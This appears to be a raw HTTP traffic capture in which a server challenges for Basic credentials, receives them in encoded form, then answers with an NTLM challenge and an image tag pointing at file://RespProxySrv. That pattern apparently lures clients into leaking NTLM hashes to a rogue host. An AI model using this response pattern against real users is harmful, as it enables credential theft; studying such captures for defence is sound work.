 GET / HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, application/x-ms-application, application/
xaml+xml, application/x-ms-xbap, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64;
Trident/8.0; .NET4.0C; .NET4.0E)
Accept-Encoding: gzip, deflate
Host: 213asjdc
Connection: Keep-Alive
HTTP/1.1 401 Unauthorized
Server: Microsoft-IIS/7.5
Date: Mon, 15 Apr 2019 02:56:57 GMT
Content-Type: text/html
WWW-Authenticate: Basic realm="Authentication Required"
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true
Content-Length: 0
Stream Content
GET / HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, application/x-ms-application, application/
xaml+xml, application/x-ms-xbap, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64;
Trident/8.0; .NET4.0C; .NET4.0E)
Accept-Encoding: gzip, deflate
Host: 213asjdc
Connection: Keep-Alive
Authorization: Basic MTE6MjEzMw==
HTTP/1.1 200 OK
Server: Microsoft-IIS/7.5
Date: Mon, 15 Apr 2019 02:56:57 GMT
Content-Type: text/html
WWW-Authenticate: NTLM
Content-Length: 84
中国白客联盟
<img src='file://RespProxySrv/pictures/logo.jpg' alt='Loading' height='1' width='1'>